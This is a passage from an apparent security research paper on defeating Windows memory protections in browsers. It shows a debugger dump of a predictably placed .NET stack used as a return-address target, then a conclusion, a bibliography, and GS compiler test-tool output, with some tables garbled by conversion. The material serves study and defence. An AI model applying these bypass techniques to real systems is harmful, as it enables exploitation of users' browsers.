The address 0x10000000 is a safe one to return to, since part of the stack is always there. If 0's cannot exist within the return address, then something like 0x10101010 would also be adequate. An example memory dump utilizing .NET is shown:| Registers   |          | 圖8 | Memory                                                                                                                         |
|-------------|----------|----|--------------------------------------------------------------------------------------------------------------------------------|
| Customize   |          |    | Virtual: 10101010                                                                                                              |
| Reg         | Value    | ×  | 10101010 05eff12c 046fcf59 05eff12c 046fcf59 05eff12c 046fcf5<br>10101044 046fcf59 05eff12c 046fcf59 05eff12c 046fcf59 05eff12 |
| gs          | 0        |    | 10101078    05eff12c    046fcf59    05eff12c    046fcf59    05eff12c    046fcf5                                                |
| f s         | Зb       |    | 101010ac 046fcf59 05eff12c 046fcf59 05eff12c 046fcf59 05eff12<br>101010e0 05eff12c 046fcf59 05eff12c 046fcf59 05eff12c 046fcf5 |
| es          | 23       |    | 10101114 046fcf59 05eff12c 046fcf59 05eff12c 046fcf59 05eff12                                                                  |
| ds          | 23       |    | 10101148    05eff12c    046fcf59    05eff12c    046fcf59    05eff12c    046fcf5                                                |
| edi         | 0        |    | 1010117c 046fcf59 05eff12c 046fcf59 05eff12c 046fcf59 05eff12<br>101011b0 05eff12c 046fcf59 05eff12c 046fcf59 05eff12c 046fcf5 |
| esi         | 0        |    |                                                                                                                                |
| ebx         | 0        | Ξ  |                                                                                                                                |
| edx         | 771bd094 |    | Disassembly                                                                                                                    |
| ecx         | 0        |    | Offset: 46fcf40                                                                                                                |
| eax         | 7ffa7000 |    | No prior disassembly possible                                                                                                  |
| ebp         | 19e2fca8 |    | 046fcf40 56<br>esi<br>push<br>046fcf41 8bf1<br>esi, ecx<br>mov                                                                 |
| eip         | 77177dfe |    | 046fcf43 833d685aa50300<br>dword ptr ds: [3A55A68h], 0<br>$_{\text{cmp}}$                                                      |
| es.         | 1b       |    | 046fcf4a 7405<br>046fcf51<br>je.                                                                                               |
| efl         | 246      |    | 046fcf4c e8f6b3a275<br>mscorwks!JIT_DbgIsJustMyCode<br>cal1<br>046fcf51 90<br>nop                                              |
| esp         | 19e2fc7c |    | 046fcf52 8bce<br>mov<br>ecx, esi                                                                                               |
| SS.         | 23       |    | 046fcf54 e893638600<br>call<br>04f632ec                                                                                        |
| dr0         | 0.       |    | 046fcf59 90<br>nop<br>046fcf5a 90                                                                                              |
| dr1         | 0        |    | nop<br>$046fcf5b$ 5e<br>esi<br>pop                                                                                             |
| dr2         | 0        |    | 046fcf5c c3<br>ret                                                                                                             |
| dr3         | 0        |    | 046fcf5d 0000<br>byte ptr [eax], al<br>add                                                                                     |
| dr6         | 0        |    |                                                                                                                                |
| dr7         | 0        |    | Command                                                                                                                        |
| di          | 0        |    | 00001000 MEM COMMIT<br>State                                                                                                   |
| $s_1$       | 0        |    | RegionUsageStack<br>Usage                                                                                                      |
| bx          | 0        |    | $9b0.$ de $0$<br>Pid.Tid<br>0a6a1000 - 0f63f000                                                                                |
| dx          | d094     |    | 00020000 MEM_PRIVATE<br>Type                                                                                                   |
| cх          | 0        |    | 00000004 PAGE_READWRITE<br>Protect                                                                                             |
| ax          | 7000     |    | 00001000 MEM COMMIT<br>State<br>RegionUsageStack<br>Usage                                                                      |
| bр          | fca8     |    | Pid.Tid<br>9b0.de0                                                                                                             |
| ip          | 7dfe     |    | $19ce0000 : 19ce0000 - 00050000$                                                                                               |
| f1          | 246      |    | 00000000<br>Type                                                                                                               |
| $_{\rm sp}$ | fc7c     |    | 00000001 PAGE NOACCESS<br>Protect<br>00010000 MEM FREE<br>State                                                                |
| Ъl          | 0        |    | $D = -2$ and $H = -2$<br>$TL - - -$                                                                                            |
|             |          | ÷  | $\leftarrow$<br>ш                                                                                                              |

Here, a large stack has been created with a saved EIP every second DWORD. This stack will reliably exist at approximately the same location across multiple executions.# **Conclusion**

In this paper we demonstrated that the memory protection mechanisms available in the latest versions of Windows are not always effective when it comes to preventing the exploitation of memory corruption vulnerabilities in browsers. They raise the bar, but the attacker still has a good chance of being able to bypass them. Two factors contribute to this problem: the degree to which the browser state is controlled by the attacker; and the extensible plugin architecture of modern browsers.

The internal state of the browser is determined to a large extent by the untrusted and potentially malicious data it processes. The complexity of HTML combined with the power of JavaScript and VBscript, DOM scripting, .NET, Java and Flash give the attacker an unprecedented degree of control over the browser process and its memory layout.

The second factor is the open architecture of the browser, which allows third-party extensions and plugins to execute in the same process and with the same level of privilege. This not only means that any vulnerability in Flash affects the security of the entire browser, but also that a missing protection mechanism in a third-party DLL can enable the exploitation of vulnerabilities in all other browser components.

The authors expect these problems to be addressed in future releases of Windows and browser plugins shipped by third parties.

# **Bibliography**

## **Miscellaneous**

- [Protecting Your Code with Visual C++ Defenses](http://msdn.microsoft.com/en-us/magazine/cc337897.aspx) by Michael Howard
- [A Brief History of Exploitation Techniques & Mitigations on Windows](http://www.leviathansecurity.com/pdf/A_Brief_History_of_Exploitation_Techniques_and_Mitigations_on_Windows.pdf) by Matt Miller
- [Improving Software Security Analysis using Exploitation Properties](http://uninformed.org/index.cgi?v=9&a=4) by skape
- [Windows Vista Exploitation Countermeasures](http://rjohnson.uninformed.org/Presentations/200703%20EuSecWest%20-%20Windows%20Vista%20Exploitation%20Countermeasures/rjohnson%20-%20Windows%20Vista%20Exploitation%20Countermeasures.ppt) by Richard Johnson
- [Buffer Underruns, DEP, ASLR and improving the Exploitation Prevention Mechanisms](http://www.ngssoftware.com/papers/xpms.pdf)  [\(XPMs\) on the Windows platform](http://www.ngssoftware.com/papers/xpms.pdf) by David Litchfield
- [Generic Anti Exploitation Technology for Windows](http://research.eeye.com/html/papers/download/Generic%20Anti%20Exploitation%20Technology%20for%20Windows.pdf) by Ben Nagy
- [Memory Retrieval Vulnerabilities](http://research.eeye.com/html/papers/download/eeyeMRV-Oct2006.pdf) by Derek Soeder

## **GS**

- [/GS compiler option](http://msdn.microsoft.com/en-us/library/8dbf701c(VS.80).aspx) documentation for Visual Studio 2005
- [Compiler Security Checks In Depth](http://msdn.microsoft.com/en-us/library/aa290051(VS.71).aspx) by Brandon Bray
- [Security Improvements to the Whidbey Compiler](http://blogs.msdn.com/branbray/archive/2003/11/11/51012.aspx) by Brandon Bray
- [Analysis of GS protections in Microsoft Windows Vista](http://www.symantec.com/avcenter/reference/GS_Protections_in_Vista.pdf) by Ollie Whitehouse
- Hardening Stack-based [Buffer Overrun Detection in VC++ 2005 SP1](http://blogs.msdn.com/michael_howard/archive/2007/04/03/hardening-stack-based-buffer-overrun-detection-in-vc-2005-sp1.aspx) by Michael Howard
- [Four different tricks to bypass StackShield and StackGuard](http://www.coresecurity.com/index.php5?module=ContentMod&action=item&id=1146) by Gerardo Richarte
- [Defeating the Stack Based Buffer Overflow Prevention Mechanism of Microsoft Windows](http://www.nextgenss.com/papers/defeating-w2k3-stack-protection.pdf)  [2003 Server](http://www.nextgenss.com/papers/defeating-w2k3-stack-protection.pdf) by David Litchfield
- [Reducing the Effective Entropy of GS Cookies](http://www.uninformed.org/?v=7&a=2) by skape## **SafeSEH**

- [/SAFESEH linker option](http://msdn.microsoft.com/en-us/library/9a89h429(VS.80).aspx) documentation for Visual Studio 2005
- [SEH Security Changes in XPSP2 and 2003 SP1](http://www.eeye.com/html/resources/newsletters/vice/VI20060830.html#vexposed) by Ben Nagy
- [Preventing the Exploitation of SEH Overwrites](http://uninformed.org/index.cgi?v=5&a=2) by Skape
- A [Crash Course on the Depths of Win32 Structured Exception Handling](http://www.microsoft.com/msj/0197/Exception/Exception.aspx) by Matt Pietrek
- **[DisableExceptionChainValidation](http://groups.google.com/group/microsoft.public.win32.programmer.kernel/browse_thread/thread/30e315401e5cda5d/130ef3894954e34a?lnk=gst&q=DisableExceptionChainValidation+#130ef3894954e34a) registry key**
- [Reversing Microsoft Visual C++ Part I: Exception Handling](http://www.openrce.org/articles/full_view/21) by Igor Skochinsky

## **Heap protections**

- [XP SP2 Heap Exploitation](http://www.cybertech.net/~sh0ksh0k/projects/winheap/XPSP2%20Heap%20Exploitation.ppt) by Matt Conover and Oded Horovitz
- [Heap Feng Shui in JavaScript](http://www.determina.com/security.research/presentations/bh-eu07/) by Alexander Sotirov
- [Defeating Microsoft Windows XP SP2 Heap Protection and DEP bypass](http://www.maxpatrol.com/defeating-xpsp2-heap-protection.pdf) by Alexander Anisimov
- **[Exploiting Freelist\[0\] on XP SP2](http://www.insomniasec.com/publications/Exploiting_Freelist%5B0%5D_On_XPSP2.zip) by Brett Moore**
- **[Bypassing Windows heap protections](http://packetstormsecurity.nl/papers/bypass/bypassing-win-heap-protections.pdf) by Nicolas Falliere**
- [Heaps About Heaps](http://www.insomniasec.com/publications/Heaps_About_Heaps.rar) by Brett Moore
- [FAQ about HeapSetInformation](http://blogs.msdn.com/michael_howard/archive/2008/02/18/faq-about-heapsetinformation-in-windows-vista-and-heap-based-buffer-overruns.aspx) by Michael Howard

## **DEP**

- [Changes to Functionality in Windows XP SP2: Memory Protection Technologies](http://technet.microsoft.com/en-us/library/bb457155.aspx)
- [DEP on Vista exposed!](http://blogs.technet.com/robert_hensing/archive/2007/04/04/dep-on-vista-explained.aspx) by Robert Hensing
- [Bypassing Windows Hardware-enforced Data Execution Prevention](http://www.uninformed.org/?v=2&a=4) by skape and Skywing
- [In Windows XP, even when DEP is on, it's still sometimes off](http://blogs.msdn.com/oldnewthing/archive/2007/11/16/6281925.aspx) by Raymond Chen
- [New NX APIs added to Windows Vista SP1, Windows XP SP3 and Windows Server 2008](http://blogs.msdn.com/michael_howard/archive/2008/01/29/new-nx-apis-added-to-windows-vista-sp1-windows-xp-sp3-and-windows-server-2008.aspx) by Michael Howard
- [Hardware DEP has a backdoor](http://blog.fabriceroux.com/index.php/2007/02/26/hardware_dep_has_a_backdoor?blog=1) by Fabrice Roux
- [Return-into-libc without Function Calls](http://www.cs.ucsd.edu/~hovav/papers/s07.html) by Hovav Shacham

## **ASLR**

- [Address Space Layout Randomization in Windows Vista](http://blogs.msdn.com/michael_howard/archive/2006/05/26/608315.aspx) by Michael Howard
- [GS and ASLR in Windows Vista](https://www.blackhat.com/presentations/bh-dc-07/Whitehouse/Presentation/bh-dc-07-Whitehouse.pdf) by Ollie Whitehouse
- [An Analysis of Address Space Layout Randomization on Windows Vista](http://www.blackhat.com/presentations/bh-dc-07/Whitehouse/Paper/bh-dc-07-Whitehouse-WP.pdf) by Ollie Whitehouse# **Appendix A. Memory protection analysis tools**

In the course of our research we have developed a set of tools for analyzing memory protections on the Windows platform. These tools can be used to test the implementation of GS, SafeSEH, DEP and ASLR in different versions of the OS and the Visual C++ compiler.

## **GS**

## **gs-perf**

The gs-perf program measures the worst case slowdown introduced by the /GS compiler option. It executes 100 million iterations of a function that returns the address of a local variable and measures how long it takes with and without GS.

The results from a test on a 2.4 GHz Core2 Duo CPU indicate a 42% slowdown:

```
$ ./gs-perf.exe
Testing worst case GS performance:
GS disabled: 188679 calls per tick
GS enabled : 108577 calls per tick
GS slowdown: 42%
```
## **gs-test**

The gs-test program tests the GS function heuristics and variable reordering in the Visual C++ compiler. It compiles a number of test functions with different local variables and reports which functions are protected by GS. Each test function is compiled twice - with and without the strict\_gs\_check pragma.

To test variable reordering, gs-test gets the addresses of the local variables and arguments at runtime and displays them in the order they are on the stack.

The following output shows the results from gs-test compiled with Visual Studio 2005 SP1:

| \$ ./gs-test.exe<br>Testing GS heuristics: |                      |    |
|--------------------------------------------|----------------------|----|
| test case                                  | default GS strict GS |    |
| test int                                   | missing              | GS |
| test array of 4 char                       | missing              | GS |
| test array of 5 char                       | GS                   | GS |
| test array of 2 short                      | missing              | GS |
| test array of 3 short                      | GS                   | GS |
| test array of typedef char                 | GS.                  | GS |
| test array of signed char                  | GS                   | GS |
| test array of unsigned char                | GS                   | GS |
| test array of signed short                 | GS                   | GS |
| test array of unsigned short               | GS.                  | GS |
| test array of int                          | missing              | GS |
| test array of ptr                          | missing              | GS |
|                                            |                      |    || test array of struct 1 char<br>test_array_of_struct_2_char<br>test array of struct 3 char<br>test_array_of_struct_1_short<br>test array of struct 2 short<br>test_array_of_struct_int<br>test_array_of_struct_char_int<br>test array of union char char<br>test array of union char short<br>test array of union short short<br>test_array_of_struct_char_struct_char<br>test_array_of_structs_char_struct short<br>test struct 1 char<br>test_struct_5_char<br>test struct array char<br>test union array char int<br>test alloca<br>test seh<br>test seh int<br>test seh array 4 char<br>test seh_array_5_char<br>test_seh_array_250_char<br>test seh array 5000 char<br>test arg int<br>test arg ptr<br>test arg array char<br>test arg struct int<br>test_arg_struct_array_4_char<br>test_arg_struct_array_5_char<br>test reorder locals<br>test reorder locals order<br>test reorder args<br>test reorder strict bug |                                                                                                                                                                                                                                                                                                                      | GS<br>GS<br>missing<br>GS<br>missing<br>missing<br>missing<br>GS<br>GS<br>GS<br>GS<br>missing<br>missing<br>missing<br>GS<br>GS<br>GS<br>missing<br>missing<br>missing<br>GS<br>GS<br>GS<br>missing<br>missing<br>missing<br>missing<br>missing<br>GS<br>GS<br>GS<br>GS<br>GS | GS<br>GS<br>GS<br>GS<br>GS<br>GS<br>GS<br>GS<br>GS<br>GS<br>GS<br>GS<br>GS<br>GS<br>GS<br>GS<br>GS<br>missing<br>GS<br>GS<br>GS<br>GS<br>GS<br>missing<br>missing<br>missing<br>missing<br>missing<br>missing<br>GS<br>GS<br>GS<br>missing |                                                                                                                                                                                                                                                                                                                                                                                 |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Testing variable reordering:<br>test_reorder_locals                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                                                                                                                                                                                                                                                                                                                      |                                                                                                                                                                                                                                                                               |                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                 |
